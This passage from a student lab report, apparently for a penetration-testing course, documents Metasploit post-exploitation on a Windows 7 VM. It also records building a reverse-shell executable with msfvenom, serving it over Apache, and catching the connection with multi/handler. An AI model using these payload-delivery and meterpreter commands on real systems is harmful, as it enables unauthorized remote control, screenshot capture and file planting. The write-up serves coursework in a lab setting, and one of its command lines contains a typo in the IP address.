

- I entered "getuid" command to obtain SID of user.
- 5. [Post-exploitation] In meterpreter shell, get the current process identifier. (2 pt)



• I enterd "getpid" on the msfconsole

6. [Post-exploitation] In meterpreter shell, display the target system's local date and time. (2pt)



#### **Procedure:**

• I entered "shell" and then I enterd "date" to obtain local time.

Task C. Exploit Windows 7 with a deliverable payload.

In this task, you need to create an executable payload with the required configurations below. Once your payload is ready, you should upload it to the web server running on Kali Linux and download the payload from Windows 7, then execute it on the target to make a reverse shell (20 pt). Of course, don't forget to configure your Metasploit on Kali Linux before the payload is triggered on the target VM.

The requirements for your payload are (10 pt, 5pt each):

• Payload Name: Use your MIDAS ID (for example, pjiang.exe)

• Listening port: DDMMYY (It is based on your current timestamp. For example, today's date is March 9th, 2023. Then, you should configure the listening port as 9323.) [Post-exploitation] Once you have established the reverse shell connection to the target

Windows 7, complete the following tasks in your meterpreter shell:



- I started metasploit.
- I used multi/handler exploit
- I set the lhost to 192.168.10.13
- I set the lport to 21323
- I executed "exploit" command
- I opened msfvenom and executed "msfvenom -p windows/meterpreter/reverse\_tcp lport=21323 lhost291.168.10.13 -f exe –o jdyco001.exe"
- Used "cp jdyco001.exe var/www/html/" to make it accessible using the browser
- I started apache2
- I moved to windows 7 VM and opened the link: 192.168.10.13/jdyco001.exe and it automatically downloaded.
- The listerner in external kali executed the connection and opened the meterpreter

# **1.** Execute the screenshot command to take a screenshot of the target machine if the exploit is successful. (10 pt)



• I executed the screenshot command.

2. Create a text file on the attacker Kali named "IMadeIT-YourMIDAS.txt" (replace YourMIDAS with your university MIDAS ID) and put the current timestamp in the file. Upload this file to the target's desktop. Then log in to Windows 7 VM and check if the file exists. You need to show me the command that uploads the file. (20 pt)

|                                                                       |                           |        |                     | root@ | CS2APenTest: ~          | File Action                         | Media Clipboard View   | Help                        |             |                  |
|-----------------------------------------------------------------------|---------------------------|--------|---------------------|-------|-------------------------|-------------------------------------|------------------------|-----------------------------|-------------|------------------|
| File Edit View S                                                      | earch Tei                 | rminal | Help                |       |                         | Ba 🕘 🖲 🧕                            | ) 🔕 💷 🕩 🔂 💆 🔛          | 8                           |             |                  |
| Mode : # ls                                                           | Size                      | Туре   | Last modified       |       | Name                    | ( D. 403 Max                        |                        |                             |             |                  |
| Downlos                                                               |                           |        |                     |       |                         |                                     | round                  |                             |             |                  |
| 40777/rwxrwxrwx                                                       | 4096                      |        | 2017-08-24 13:22:27 | -0400 | .zenmap                 | $\leftarrow \rightarrow \mathbf{C}$ | A 10210010120 000      |                             |             |                  |
| 40777/rwxrwxrwx                                                       |                           |        | 2017-08-23 11:14:33 | -0400 | AppData                 |                                     |                        |                             |             |                  |
| 40777/rwxrwxrwx                                                       |                           |        | 2017-08-23 11:14:33 | -0400 | Application Data        | NI ( D                              |                        |                             |             |                  |
| 40555/r-xr-xr-x                                                       |                           |        | 2017-08-23 11:15:16 | -0400 | Contacts                | Not F                               | Window .               | <ul> <li>Desktop</li> </ul> |             |                  |
| 40777/rwxrwxrwx                                                       |                           |        | 2017-08-23 11:14:33 | -0400 | Cookies                 |                                     | Ourseine en Instantain | Channel Channelling         | Mary Colder |                  |
| 40555/r-xr-xr-x                                                       | 4096                      |        | 2017-08-23 11:14:33 | -0400 | Desktop                 | The requester                       | Organize • Include In  | indrary • Share with •      | New folder  |                  |
| 40555/r-xr-xr-x                                                       | 4096                      | dir    | 2017-08-23 11:14:33 | -0400 | Documents               | The requested                       | the Francisco          | Name                        |             | Date modified    |
| 40555/r-xr-xr-x                                                       | θ                         | dir    | 2017-08-23 11:14:33 | -0400 | Downloads               |                                     | Pavorites              |                             |             |                  |
| 40555/r-xr-xr-x                                                       | 4096                      |        | 2017-08-23 11:14:33 | -0400 | Favorites               | Apache/2.4.3                        | Sesktop                | IMadeIT-jdyco001            |             | 3/22/2023 1:16 A |
| 40555/r-xr-xr-x                                                       |                           |        | 2017-08-23 11:14:33 | -0400 | Links                   |                                     | Downloads              | 🔊 Nmap - Zenmap GUI         |             | 2/24/2020 10:07  |
| 40777/rwxrwxrwx                                                       |                           |        | 2017-08-23 11:14:33 | -0400 | Local Settings          |                                     | 3 Recent Places        | 📷 Steghide                  |             | 8/23/2017 11:47  |
| 40555/r-xr-xr-x                                                       |                           |        | 2017-08-23 11:14:33 | -0400 | Music                   |                                     |                        | R. S-Tools                  |             | 8/23/2017 11:45  |
| 40777/rwxrwxrwx                                                       |                           | dir    | 2017-08-23 11:14:33 | -0400 | My Documents            |                                     | E Libraries            | Tools - Shortout            |             | 8/22/2017 11:45  |
| 100666/rw-rw-rw-                                                      | 786432                    | fil    | 2017-08-23 11:14:33 | -0400 | NTUSER.DAT              |                                     | Descurrents            | S room - anoneur            |             | 0.2.3.2011 11.4  |
| 100666/rw-rw-rw-                                                      | 65536                     | fil    | 2017-08-23 11:14:33 | -0400 | NTUSER.DAT{6cced2f1-6e0 |                                     | Documents              |                             |             |                  |
| 109666/rw-rw-rw-                                                      | 524288                    | fil    | 2017-08-23 11:14:33 | -0400 | NTUSER.DAT{6cced2f1-6e0 |                                     | Music                  |                             |             |                  |
| 000000000000000000000000000000000000000                               | 001.regtr                 | ans-ms |                     |       |                         |                                     | Pictures               |                             |             |                  |
| 100666/rw-rw-rw-                                                      | 524288                    |        | 2017-08-23 11:14:33 | -0400 | NTUSER.DAT{6cced2f1-6e0 |                                     | Videos                 |                             |             |                  |
| 000000000000000000000000000000000000000                               | 002.regtr                 | ans-ms |                     |       |                         |                                     |                        |                             |             |                  |
| 40777/rwxrwxrwx                                                       |                           |        | 2017-08-23 11:14:33 | -0400 | NetHood                 |                                     | Homegroup              |                             |             |                  |
| 40555/r-xr-xr-x                                                       |                           | dir    | 2017-08-23 11:14:33 | -0400 | Pictures                |                                     | Homegroup              |                             |             |                  |
| 40777/rwxrwxrwx                                                       | θ                         | dir    | 2017-08-23 11:14:33 | -0400 | PrintHood               |                                     |                        |                             |             |                  |
| 40777/rwxrwxrwx                                                       |                           |        | 2017-08-23 11:14:33 | -0400 | Recent                  |                                     | P Computer             |                             |             |                  |
| 40555/r-xr-xr-x                                                       |                           |        | 2017-08-23 11:14:33 | -0400 | Saved Games             |                                     | 🍒 Local Disk (C:)      |                             |             |                  |
| 40555/r-xr-xr-x                                                       |                           |        | 2017-08-23 11:15:25 | -0400 | Searches                |                                     | 🖵 vmshare (\\169.254.t |                             |             |                  |
| 40777/rwxrwxrwx                                                       |                           |        | 2017-08-23 11:14:33 | -0400 | SendTo                  |                                     |                        |                             |             |                  |
| 40777/rwxrwxrwx                                                       |                           | dir    | 2017-08-23 11:14:33 | -0400 | Start Menu              |                                     | Ste Network            |                             |             |                  |
| 40777/rwxrwxrwx                                                       |                           | dir    | 2017-08-23 11:14:33 | -0400 | Templates               |                                     | - Herrone              |                             |             |                  |
| 40555/r-xr-xr-x                                                       |                           | dir    | 2017-08-23 11:14:33 | -0400 | Videos                  |                                     |                        |                             |             |                  |
| 100666/rw-rw-rw-                                                      | 262144                    | fil    | 2017-08-23 11:14:33 | -0400 | ntuser.dat.LOG1         |                                     |                        |                             |             |                  |
| 100666/rw-rw-rw-                                                      |                           | fil    | 2017-08-23 11:14:33 | -0400 | ntuser.dat.LOG2         |                                     |                        |                             |             |                  |
| 100666/rw-rw-rw-                                                      | 20                        |        | 2017-08-23 11:14:33 | -0400 | ntuser.ini              |                                     | 5 items                |                             |             |                  |
| <pre>meterpreter &gt; cd meterpreter &gt; pwd C:\Users\window 2</pre> | Desktop<br>1<br>V\Desktop |        |                     |       |                         |                                     |                        |                             |             |                  |

- I created a text file with the name "IMadeIT-jdyco001.txt" with the timestamp inside using the echo command.
- I used the cd command in the meterpreter to navigate to the desktop location: C:\Users\window 7\Desktop"

- I used the upload command to move the file to windows 7 desktop.
- The window on the right displays the windows 7 VM with the text file after uploading.